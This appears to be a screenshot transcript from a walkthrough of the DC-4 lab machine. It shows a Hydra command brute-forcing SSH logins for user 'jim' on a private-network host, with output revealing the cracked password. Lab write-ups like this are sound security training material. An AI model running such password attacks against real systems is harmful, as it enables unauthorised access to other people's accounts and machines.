 root@kali:/tmp/DC-4# hydra -l jim -P dc4pass.txt ssh://192.168.16.142
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secre
t service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-11 21:5
7:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is re
commended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 251 login tries (l:1/p:251
), ~16 tries per task
[DATA] attacking ssh://192.168.16.142:22/
[STATUS] 179.00 tries/min, 179 tries in 00:01h, 75 to do in 00:01h, 16 active
[22][ssh] host: 192.168.16.142   login: jim   password: jibril04
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-11 21:58:45
root@kali:/tmp/DC-4#
DivergentFour